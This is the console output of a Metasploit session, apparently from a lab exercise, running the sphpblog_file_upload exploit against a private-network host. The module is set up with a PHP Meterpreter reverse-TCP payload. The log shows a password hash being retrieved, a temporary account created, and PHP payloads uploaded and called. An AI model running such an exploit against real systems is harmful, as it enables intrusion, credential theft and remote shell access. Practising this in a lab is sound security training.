 msf5 exploit(unix/webapp/sphpblog_file_upload) > show options
Module options (exploit/unix/webapp/sphpblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.202 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /blog yes Sphpblog directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.201 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/sphpblog_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.201:443
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as juHRFO:J3tROj
[-] Error retrieving cookie!
[+] Successfully Uploaded XtUxlVdLKZtmFjFnqoEV.php
[+] Successfully Uploaded HBnkVvcTLz5QND5BGqED.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/XtUxlVdLKZtmFjFnqoEV.php
[*] Calling payload: /images/HBnkVvcTLz5QND5BGqED.php
[+] Successfully removed /images/HBnkVvcTLz5QND5BGqED.php
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/sphpblog_file_upload) >